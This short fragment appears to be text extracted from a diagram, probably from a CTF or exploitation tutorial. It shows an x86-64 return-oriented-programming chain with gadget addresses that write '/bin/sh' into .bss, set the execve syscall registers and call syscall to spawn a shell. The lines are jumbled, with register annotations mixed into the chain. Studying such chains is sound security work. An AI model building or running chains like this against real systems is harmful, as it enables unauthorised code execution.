 0x400686 pop rdi ; ret
.bss
0x6bb2e0 ‘/bin/sh\x00’
0x410093 pop rsi ; ret
‘/bin/sh\x00’
0x446c1b mov qword ptr [rdi], rsi ; ret
0x410093 pop rsi ; ret
0x0
rax = 0x3b
0x4494b5 pop rdx ; ret
rdi = 0x6bb2e0 -> “/bin/sh”
0x0
rsi = 0x0
0x415294 pop rax ; ret
rdx = 0x0
0x3b
rsp 0x474a65 syscall ; ret